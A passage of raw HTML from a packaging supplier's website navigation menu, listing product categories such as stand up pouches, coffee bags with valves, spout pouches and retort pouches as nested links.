level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-6 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags-products" target="_self"   class=" nav-anchor subitems-group"><span>SIDE GUSSET BAGS</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-1 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-9 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/vacuum-bags" target="_self"   class=" nav-anchor subitems-group"><span>VACUUM BAGS</span></a></div><div class=" nav-item level1 nav-12 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags" target="_self"   class=" nav-anchor subitems-group"><span>JUMBO SIZE / BULK STORAGE BAGS</span></a></div><div class=" nav-item level1 nav-15 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-clear-juice-packaging" target="_self"   class=" nav-anchor subitems-group"><span>JUICE PACKAGING</span></a></div><div class=" nav-item level1 nav-18 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/tin-tie-closure-for-bags" target="_self"   class=" nav-anchor subitems-group"><span>TIN TIE CLOSURE FOR BAGS</span></a></div><div class=" nav-item level1 nav-21 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jar-shaped-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Jar Shapped Pouches</span></a></div><div class=" nav-item level1 nav-24 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/compostable-pouches-earth-made" target="_self"   class=" nav-anchor subitems-group"><span>Compostable Pouches (Earth-made)</span></a></div><div class=" nav-item level1 nav-27 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/rice-packaging-bags" target="_self"   class=" nav-anchor subitems-group"><span>Rice Packaging Bags</span></a></div></div><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-1 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags-with-valve" target="_self"   class=" nav-anchor subitems-group"><span>Coffee Bags With Valve</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-15 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-14 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-4 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zippers" target="_self"   class=" nav-anchor subitems-group"><span>THREE SIDE SEAL POUCHES WITH ZIPPER</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-7 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-measuring-scoops" target="_self"   class=" nav-anchor subitems-group"><span>MEASURING SCOOPS</span></a></div><div class=" nav-item level1 nav-10 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/plastic-mailing-envelopes" target="_self"   class=" nav-anchor subitems-group"><span>PLASTIC MAILER BAGS</span></a></div><div class=" nav-item level1 nav-13 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/child-resistant-exit-bags" target="_self"   class=" nav-anchor subitems-group"><span>CHILD RESISTANT EXIT BAGS</span></a></div><div class=" nav-item level1 nav-16 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/silica-gel" target="_self"   class=" nav-anchor subitems-group"><span>Silica Gel</span></a></div><div class=" nav-item level1 nav-19 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor subitems-group"><span>Custom Label Printing</span></a></div><div class=" nav-item level1 nav-22 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bopp-tape" target="_self"   class=" nav-anchor subitems-group"><span>BOPP Tape (For Sealing Boxes)</span></a></div><div class=" nav-item level1 nav-25 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/drip-coffee-bag" target="_self"   class=" nav-anchor subitems-group"><span>Drip Coffee Bag</span></a></div><div class=" nav-item level1 nav-28 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000" target="_self"   class=" nav-anchor subitems-group"><span>Pre-Tied Bows</span></a></div></div><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-2 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor subitems-group"><span>SPOUT POUCHES FOR LIQUID PACKAGING</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-5 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/smell-proof-bags" target="_self"   class=" nav-anchor subitems-group"><span>SMELL PROOF PACKAGING BAGS</span></a></div><div class=" nav-item level1 nav-8 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jerky-bags" target="_self"   class=" nav-anchor subitems-group"><span>JERKY BAGS</span></a></div><div class=" nav-item level1 nav-11 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/heat-sealer-machines" target="_self"   class=" nav-anchor subitems-group"><span>HEAT SEALER MACHINE</span></a></div><div class=" nav-item level1 nav-14 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/energy-bar-packaging" target="_self"   class=" nav-anchor subitems-group"><span>ENERGY BAR PACKAGING</span></a></div><div class=" nav-item level1 nav-17 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/recyclable-stand-up-pouche" target="_self"   class=" nav-anchor subitems-group"><span>RECYCLABLE STAND UP POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-20 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Recyclable Flat Bottom Pouch</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-23 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Retort Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-26 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bread-chocolate-bakery-cellophane-bags" target="_self"   class=" nav-anchor subitems-group"><span>Bread, Chocolate, Bakery / Cellophane Bags</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Stand Up Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-13 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-11 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a 